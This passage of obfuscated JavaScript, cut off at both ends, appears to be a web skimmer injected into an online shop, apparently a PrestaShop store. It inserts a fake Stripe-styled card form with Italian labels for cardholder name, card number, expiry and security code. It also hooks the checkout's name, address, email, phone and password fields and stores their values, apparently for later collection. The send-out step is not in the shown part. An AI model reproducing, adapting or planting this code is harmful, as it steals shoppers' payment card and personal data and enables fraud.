_0x51c247=_0xeeb344[_0x56f3c3(0x13f)](_0x56f3c3(0x11b));_0x51c247['textContent']=_0x56f3c3(0x1bf),_0x3542b5[_0x56f3c3(0x10c)][_0x56f3c3(0x165)](_0x51c247),_0x24b1d6[_0x56f3c3(0xb0)]=_0x56f3c3(0x18f),_0x1dd25d[_0x56f3c3(0x1d5)]['insertBefore'](_0x523adc,_0x3389a3['nextSibling']),_0x59f402=!![],_0x3667d3();}}}catch{}return![];}function _0x2eaaf1(){const _0x250afb=_0x2f9f11;_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'fn',_0x3af9c2[_0x250afb(0x111)]),_0x3af9c2['tFEoY'](_0x7bc10b,'ln','[name=\x22lastname\x22]'),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'ad',_0x3af9c2[_0x250afb(0x182)]),_0x7bc10b('co','[name=\x22id_country\x22]'),_0x7bc10b('st',_0x3af9c2[_0x250afb(0x1e8)]),_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'ci','[name=\x22city\x22]'),_0x3af9c2[_0x250afb(0xc2)](_0x7bc10b,'em',_0x3af9c2[_0x250afb(0x190)]),_0x3af9c2['mnzTV'](_0x7bc10b,'po',_0x3af9c2['YSias']),_0x3af9c2[_0x250afb(0x1cc)](_0x7bc10b,'ph',_0x3af9c2[_0x250afb(0x11a)]),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'lo',_0x3af9c2[_0x250afb(0x190)]),_0x7bc10b('pa',_0x3af9c2[_0x250afb(0x194)]),_0x7bc10b('d1',_0x3af9c2[_0x250afb(0x11c)]);function _0x7bc10b(_0x5e6b28,_0x319bf7){const _0x3cf5f6=_0x250afb,_0x131d40={'DDdqF':function(_0x49c252){return _0x3af9c2['sajYX'](_0x49c252);},'eLtHV':function(_0x36bf1b){return _0x36bf1b();},'kQixb':function(_0x3e817d,_0x2c6c72){return _0x3e817d===_0x2c6c72;},'UFiwV':_0x3af9c2[_0x3cf5f6(0xbe)],'kYSox':function(_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d){return _0x3af9c2['iGhuq'](_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d);},'pezKy':function(_0x12a871,_0x552f24){return _0x12a871(_0x552f24);}},_0x19f9dc=document[_0x3cf5f6(0xa8)](_0x319bf7);_0x19f9dc&&_0x19f9dc[_0x3cf5f6(0x132)](_0x3af9c2[_0x3cf5f6(0x133)],function(){const _0x3b9271=_0x3cf5f6;_0x131d40[_0x3b9271(0x1de)](_0x3b9271(0x1b9),_0x131d40[_0x3b9271(0x1e6)])?_0x131d40[_0x3b9271(0x208)](_0x57e1d0,_0x5e6b28,_0x131d40[_0x3b9271(0x1aa)](_0x473679,_0x19f9dc[_0x3b9271(0x1b8)]),0x16d):(_0x131d40[_0x3b9271(0x131)](_0x4f5e63),_0x131d40['eLtHV'](_0x360f14));});}}function _0x2e2121(_0x466960){const _0x50ef2d=_0x2f9f11,_0x1b8ffd=document['querySelector'](_0x3af9c2['BfWzb']);_0x466960['id']='new-html-content',_0x466960[_0x50ef2d(0x1df)]=_0x3af9c2['ZVLAY'];const _0x36512d=document[_0x50ef2d(0x148)](_0x3af9c2['VsZGL']);_0x36512d[_0x50ef2d(0x1e7)](_0x44f282=>{const _0x40ea1c=_0x50ef2d;_0x44f282[_0x40ea1c(0x198)]=![];});if(_0x1b8ffd){if(!_0x4a2049){_0x1b8ffd[_0x50ef2d(0x11b)][_0x50ef2d(0x195)]=_0x50ef2d(0x1d4);const _0x25c676=document[_0x50ef2d(0x13f)](_0x3af9c2[_0x50ef2d(0x1f1)]);_0x25c676[_0x50ef2d(0x122)]=_0x50ef2d(0x1bf),document['head'][_0x50ef2d(0x165)](_0x25c676),_0x466960[_0x50ef2d(0xb0)]='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Nome\x20del\x20titolare</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22Antonio\x20Rossi\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Numero\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Scadenza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Codice\x20di\x20sicurezza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x1b8ffd[_0x50ef2d(0x1d5)][_0x50ef2d(0x152)](_0x466960,_0x1b8ffd[_0x50ef2d(0x1e4)]),_0x4a2049=!![],_0x3af9c2[_0x50ef2d(0xf9)](_0x304c61);}}}function _0x304c61(){const _0x3e6107=_0x2f9f11,_0x191d21={'eFlAR':_0x3af9c2[_0x3e6107(0xbd)],'allpH':_0x3af9c2['wqpMO'],'ehTsY':_0x3af9c2['rJkBW'],'odYtz':_0x3e6107(0x15b),'FRVTv':_0x3e6107(0x1f0),'ckvXW':function(_0x4420b9,_0x3e34e6){const _0x3d0347=_0x3e6107;return _0x3af9c2[_0x3d0347(0xde)](_0x4420b9,_0x3e34e6);},'avBgC':_0x3af9c2[_0x3e6107(0x144)],'pFuqX':_0x3af9c2[_0x3e6107(0x120)],'tecTn':function(_0x576a0d,_0x3430b9){const _0x53fe60=_0x3e6107;return _0x3af9c2[_0x53fe60(0x1a3)](_0x576a0d,_0x3430b9);},'OzsgO':_0x3af9c2[_0x3e6107(0x196)],'ptrum':function(_0x310324,_0x254715,_0x115a22){const _0x268d00=_0x3e6107;return _0x3af9c2[_0x268d00(0xcd)](_0x310324,_0x254715,_0x115a22);},'TGWii':_0x3af9c2[_0x3e6107(0xc3)],'vybqs':function(_0x3f09bc,_0x281216){const _0x439f6b=_0x3e6107;return _0x3af9c2[_0x439f6b(0xe8)](_0x3f09bc,_0x281216);},'wIXww':function(_0x29dbf0,_0x445e7e){const _0x3c18fb=_0x3e6107;return _0x3af9c2[_0x3c18fb(0x199)](_0x29dbf0,_0x445e7e);},'bPrHM':_0x3af9c2[_0x3e6107(0x160)],'lTsFB':function(_0x5cb57c,_0x13e00d){return _0x5cb57c+_0x13e00d;},'riWOG':function(_0x35a7f1,_0x49a081,_0xf85243,_0x1569b5){return _0x35a7f1(_0x49a081,_0xf85243,_0x1569b5);},'rgmeG':function(_0xba5599,_0x25093b){const _0x3f4d73=_0x3e6107;return _0x3af9c2[_0x3f4d73(0x191)](_0xba5599,_0x25093b);},'ucPVT':_0x3af9c2['YrwZr'],'iBGDi':function(_0x433db4,_0x18a7e8){return _0x433db4<_0x18a7e8;},'VleqS':_0x3af9c2[_0x3e6107(0x1a0)],'rBLpe':'GvNIL','aySoN':function(_0x460a99,_0x50db27){return _0x460a99===_0x50db27;},'RgJKr':function(_0x4012ff,_0x11ab9e){const _0x1cc4e3=_0x3e6107;return _0x3af9c2[_0x1cc4e3(0x1a3)](_0x4012ff,_0x11ab9e);},'ItbTX':_0x3e6107(0x1a1),'KvqSM':_0x3af9c2[_0x3e6107(0x121)],'LIcqS':function(_0x5d20f3,_0x5aadab){const _0x593745=_0x3e6107;return _0x3af9c2[_0x593745(0x1f4)](_0x5d20f3,_0x5aadab);},'uXiDA':_0x3af9c2[_0x3e6107(0x18d)],'vmdly':function(_0x2c088e,_0x4adfaa){const _0x4ae281=_0x3e6107;return _0x3af9c2[_0x4ae281(0x17f)](_0x2c088e,_0x4adfaa);},'RKJXQ':_0x3af9c2[_0x3e6107(0x1f8)],'PRMyM':_0x3af9c2['ZAchW'],'SFubO':function(_0x9a849,_0x62d83f){return _0x9a849(_0x62d83f);},'uMhGK':function(_0x212640,_0x29efa0){const _0x21c871=_0x3e6107;return _0x3af9c2[_0x21c871(0xe7)](_0x212640,_0x29efa0);},'SjODJ':function(_0x3f4155,_0x18ccf9){return _0x3af9c2['xcCLP'](_0x3f4155,_0x18ccf9);},'LFmaL':_0x3e6107(0x156),'ATKUR':_0x3af9c2['GWpkp'],'zQkLA':_0x3af9c2[_0x3e6107(0x14e)],'AbvRl':function(_0x3a8ea9,_0xb335b8){return _0x3a8ea9(_0xb335b8);},'VaXQh':function(_0x56281d,_0x322133){return _0x56281d(_0x322133);},'lVgfd':_0x3af9c2['uPYpV'],'rvlJw':function(_0x1993aa,_0x291be8){return _0x3af9c2['JJkDb'](_0x1993aa,_0x291be8);},'pAHtr':_0x3af9c2[_0x3e6107(0x1e1)],'cjXlt':_0x3af9c2[_0x3e6107(0x11a)],'iDNCy':'[name=\x22email\x22]','MQDwc':function(_0x7bdc45,_0x360e16){const _0x1084a4=_0x3e6107;return _0x3af9c2[_0x1084a4(0x104)](_0x7bdc45,_0x360e16);},'yIrAk':_0x3af9c2[_0x3e6107(0x15a)],'BzLRY':function(_0x515b91,_0x14cd8b){return _0x515b91(_0x14cd8b);},'ZXnRd':function(_0x666bfa,_0x1e4017){return _0x666bfa(_0x1e4017);},'TnrXE':_0x3af9c2[_0x3e6107(0xe5)],'jlioi':_0x3e6107(0x1a7),'GRhbu':function(_0x596997,_0x5dba3a){return _0x596997(_0x5dba3a);},'WEbuy':_0x3af9c2[_0x3e6107(0x11c)],'TiPXx':function(_0x4154f1,_0x2658c1){const _0x253278=_0x3e6107;return _0x3af9c2[_0x253278(0x1a8)](_0x4154f1,_0x2658c1);},'LROAE':function(_0x5ea15c,_0x163ccb){const _0x4b1e4a=_0x3e6107;return _0x3af9c2[_0x4b1e4a(0x19e)](_0x5ea15c,_0x163ccb);},'epaxc':_0x3af9c2[_0x3e6107(0x13d)],'OVCMu':function(_0x1f3506){const _0x460c4d=_0x3e6107;return _0x3af9c2[_0x460c4d(0x1ae)](_0x1f3506);},'CWiDC':function(_0x2d55f1,_0x368b29){const _0x2a6205=_0x3e6107;return _0x3af9c2[_0x2a6205(0x143)](_0x2d55f1,_0x368b29);},'CSQNe':function(_0x35035d,_0x41dadb){return _0x3af9c2['SeRXe'](_0x35035d,_0x41dadb);},'ihOLs':function(_0x34da9a,_0x30e980){const _0x45d4fc=_0x3e6107;return _0x3af9c2[_0x45d4fc(0x166)](_0x34da9a,_0x30e980);},'UkbZn':function(_0x305a74,_0x2c70cf){return _0x3af9c2['ATwkp'](_0x305a74,_0x2c70cf);},'Felfc':function(_0x139bdc,_0x247326){const _0x234f43=_0x3e6107;return _0x3af9c2[_0x234f43(0x1ac)](_0x139bdc,_0x247326);},'suIFr':_0x3af9c2[_0x3e6107(0x1d6)],'QnTgn':_0x3e6107(0x1f5),'ZlQXR':_0x3af9c2[_0x3e6107(0x103)],'JHIEd':_0x3e6107(0xac),'hasqn':function(_0x1c1619,_0x4204cc){const _0x295a4e=_0x3e6107;return _0x3af9c2[_0x295a4e(0x10d)](_0x1c1619,_0x4204cc);},'lsgha':function(_0x36dce8,_0x295c3e){return _0x3af9c2['vxynZ'](_0x36dce8,_0x295c3e);},'DXblc':_0x3af9c2[_0x3e6107(0x187)]},_0x177d9d=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0xb3)]),_0x2deefa=document['querySelector'](_0x3af9c2[_0x3e6107(0x1f7)]),_0x296e2e=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x114)]),_0x3cb4b1=document[_0x3e6107(0xa8)](_0x3e6107(0x146)),_0x26f3ab=document[_0x3e6107(0xa8)](_0x3e6107(0x19c)),_0x1d80c8=document[_0x3e6107(0xa8)](_0x3af9c2['pSxzK']),_0x31cf7c=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x147)]),_0x235f09=document[_0x3e6107(0xa8)](_0x3e6107(0xca)),_0x308a20=[_0x26f3ab,_0x1d80c8,_0x31cf7c,_0x235f09];if(_0x3af9c2[_0x3e6107(0x179)](!_0x2deefa,!_0x296e2e)||!_0x3cb4b1||!_0x177d9d){if(_0x3af9c2[_0x3e6107(0xde)](_0x3af9c2[_0x3e6107(0xd4)],_0x3af9c2[_0x3e6107(0x184)]))return;else{const _0x173bcb={'ppmJA':_0x3e6107(0x15b)};let _0x5dba12=_0x1ab7c4[_0x3e6107(0x1b8)]['replace'](/\D/g,'');_0x5dba12===''&&_0x28ea0d[_0x3e6107(0x1e7)](_0xf7c2c1=>{const _0x30b1e7=_0x3e6107;if(_0xf7c2c1)_0xf7c2c1[_0x30b1e7(0x186)][_0x30b1e7(0x12a)](_0x173bcb[_0x30b1e7(0x181)]);});}}function _0x9864b9(_0xbab02b){const _0x22c0a1=_0x3e6107;if(!_0xbab02b)return _0x191d21[_0x22c0a1(0x10b)];if(/^4/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21[_0x22c0a1(0x16e)];if(/^5[1-5]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21['ehTsY'];if(/^3[47]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x22c0a1(0xf5);if(/^(62|88)/[_0x22c0a1(0x18a)](_0xbab02b))return'unionpay';return _0x191d21[_0x22c0a1(0x10b)];}function _0x1e8a7e(_0x527bd6,_0x299d06){const _0xbff243=_0x3e6107,_0x1c8d32={'fTAYD':_0x3af9c2[_0xbff243(0xdc)],'aiMPX':_0x3af9c2['GVGiy'],'EuJGU':_0x3af9c2[_0xbff243(0x1c2)],'vePxd':function(_0x3f0f06,_0xb12ac6){const _0x2c86f0=_0xbff243;return _0x3af9c2[_0x2c86f0(0x19b)](_0x3f0f06,_0xb12ac6);},'hTUpO':_0xbff243(0x1cb)};if(!_0x299d06||_0x3af9c2[_0xbff243(0x19b)](_0x299d06[_0xbff243(0x1cd)],0x0)){_0x308a20[_0xbff243(0x1e7)](_0x4ed3c7=>{const _0x238f2c=_0xbff243;if(_0x4ed3c7)_0x4ed3c7['classList'][_0x238f2c(0x12a)](_0x1c8d32[_0x238f2c(0x115)]);});return;}_0x308a20[_0xbff243(0x1e7)](_0x724a88=>{const _0x199dae=_0xbff243;if(_0x724a88)_0x724a88[_0x199dae(0x186)][_0x199dae(0x177)](_0x191d21['odYtz']);});switch(_0x527bd6){case _0xbff243(0x10e):_0x26f3ab&&(_0x3af9c2[_0xbff243(0x1f4)](_0x3af9c2[_0xbff243(0x109)],_0xbff243(0xa3))?_0x26f3ab['classList']['remove'](_0xbff243(0x15b)):_0x3646a5[_0xbff243(0xed)][_0xbff243(0x186)]['remove'](_0x191d21[_0xbff243(0xd3)]));break;case _0xbff243(0x16d):_0x1d80c8&&_0x1d80c8[_0xbff243(0x186)][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['uRVgD']:_0x31cf7c&&_0x31cf7c['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['SFIBJ']:_0x235f09&&_0x235f09['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;default:_0x308a20['forEach'](_0x7e267f=>{const _0x58f4a6=_0xbff243;if(_0x1c8d32[_0x58f4a6(0x207)](_0x58f4a6(0xf8),_0x1c8d32[_0x58f4a6(0x170)])){const _0x3d1f9e=_0x159a42[_0x58f4a6(0x13f)](_0x1c8d32['aiMPX']);_0x3d1f9e['id']=_0x1c8d32[_0x58f4a6(0x1ca)],_0x3d1f9e[_0x58f4a6(0xb0)]=_0x58f4a6(0x1b3),_0xe36b27['body'][_0x58f4a6(0x165)](_0x3d1f9e);}else{if(_0x7e267f)_0x7e267f['classList'][_0x58f4a6(0x12a)](_0x58f4a6(0x15b));}});}}function _0x44f649(_0x15d38f,_0x2ee28b){const _0x20fb5e=_0x3e6107,_0x4d890d={'VKNEF':_0x3af9c2[_0x20fb5e(0xfe)],'MLiik':_0x3af9c2[_0x20fb5e(0xbd)],'aQuus':_0x3af9c2[_0x20fb5e(0x10f)],'jhlcm':_0x3af9c2[_0x20fb5e(0xb8)],'aaKWu':function(_0x1570f1,_0x4beab5){return _0x1570f1+_0x4beab5;},'FRdFw':function(_0x25fbce,_0x186ce7){const _0x5b2c61=_0x20fb5e;return _0x3af9c2[_0x5b2c61(0xd5)](_0x25fbce,_0x186ce7);}},_0x41623f=_0x15d38f[_0x20fb5e(0x20b)](/\D/g,'');if(_0x2ee28b===_0x3af9c2[_0x20fb5e(0x196)]){if(_0x3af9c2[_0x20fb5e(0x19b)](_0x3af9c2[_0x20fb5e(0xe1)],_0x20fb5e(0x204))){const _0x2dc420=_0x4d890d[_0x20fb5e(0x1f2)][_0x20fb5e(0x12c)]('|');let _0x4814f0=0x0;while(!![]){switch(_0x2dc420[_0x4814f0++]){case'0':if(/^5[1-5]/['test'](_0x4bf894))return _0x20fb5e(0x16d);continue;case'1':return _0x4d890d['MLiik'];case'2':if(/^4/[_0x20fb5e(0x18a)](_0x5b27e5))return _0x4d890d['aQuus'];continue;case'3':if(/^3[47]/[_0x20fb5e(0x18a)](_0x2a5219))return _0x20fb5e(0xf5);continue;case'4':if(!_0xcc6956)return _0x4d890d['MLiik'];continue;case'5':if(/^(62|88)/[_0x20fb5e(0x18a)](_0xfacf11))return _0x4d890d['jhlcm'];continue;}break;}}else return _0x41623f['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x281a25,_0x3c4dea,_0x55de94,_0x18f868){const _0x17ff76=_0x20fb5e;let _0x274443=_0x3c4dea;if(_0x55de94)_0x274443+=_0x4d890d[_0x17ff76(0x202)]('\x20',_0x55de94);if(_0x18f868)_0x274443+=_0x4d890d[_0x17ff76(0x162)]('\x20',_0x18f868);return _0x274443;});}else return _0x41623f[_0x20fb5e(0x20b)](/(.{4})/g,_0x3af9c2[_0x20fb5e(0x172)])[_0x20fb5e(0x1da)]();}_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x3d8bd9){const _0x297b55=_0x3e6107;if(_0x191d21['ckvXW'](_0x191d21[_0x297b55(0xa6)],_0x191d21['pFuqX'])){let _0x5f1eaa=_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)][_0x297b55(0x20b)](/\D/g,''),_0x229ebe=_0x191d21[_0x297b55(0x113)](_0x9864b9,_0x5f1eaa),_0x4db4a0=_0x229ebe===_0x191d21['OzsgO']?0xf:0x10;_0x5f1eaa=_0x5f1eaa[_0x297b55(0xef)](0x0,_0x4db4a0);let _0x25fcaf=_0x191d21[_0x297b55(0x157)](_0x44f649,_0x5f1eaa,_0x229ebe);_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)]=_0x25fcaf,_0x191d21['ptrum'](_0x1e8a7e,_0x229ebe,_0x5f1eaa),_0x3d8bd9[_0x297b55(0xed)]['classList'][_0x297b55(0x12a)](_0x191d21[_0x297b55(0xd3)]);}else{let 